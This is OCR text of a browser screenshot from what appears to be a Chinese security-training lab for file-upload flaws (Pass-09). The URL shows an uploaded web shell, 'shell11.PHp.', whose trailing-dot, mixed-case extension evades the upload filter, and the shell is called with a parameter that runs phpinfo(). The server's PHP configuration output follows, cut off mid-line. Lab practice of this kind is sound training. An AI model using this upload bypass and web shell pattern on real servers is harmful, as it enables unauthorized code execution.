 不安全 | zmie8016.ia.aqlab.cn/Pass-09/upload//shell11.PHp.?8=phpinfo();
eb 邮箱 Google YouTube 哔哩哔哩 (゜-゜)つ... 掌控安全 掌控SQL注入靶场 »
PHP Version 5.4.45
php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--